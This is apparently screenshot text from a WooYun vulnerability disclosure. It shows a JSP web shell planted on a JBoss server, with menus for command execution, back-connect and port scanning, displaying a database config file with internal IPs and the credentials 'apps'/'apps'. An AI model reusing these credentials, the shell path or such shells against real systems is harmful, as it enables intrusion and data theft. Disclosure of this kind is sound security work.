 Load URL
http://aqe.wyn88.com:9002/jquery/wooyun_test.jsp
Split URL
Execute
Enable Post data Enable Referrer
aqe.wyn88.com:9002 (10.8.5.118) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Create / Edit File »
Current File (import new file name and new file)
/usr/local/jboss-5.1.0.GA/server/default/deploy/DBConn.properties ANSI
File Content
database.driver=oracle.jdbc.driver.OracleDriver
#database.url=jdbc:oracle:thin:@192.168.3.84:1527:dev
database.url=jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS_LIST=(LOAD_BALANCE=YES)(FAILOVER=YES)(ADDRESS=(PR
OTOCOL=tcp)(HOST=10.8.5.54)(PORT=1521))(ADDRESS=(PROTOCOL=tcp)(HOST=10.8.5.53)(PORT=1521)))(CONNECT_DA
TA=(SERVICE_NAME=prod)))
database.user=apps
database.pwd=apps
www.wooyun.org
Submit Back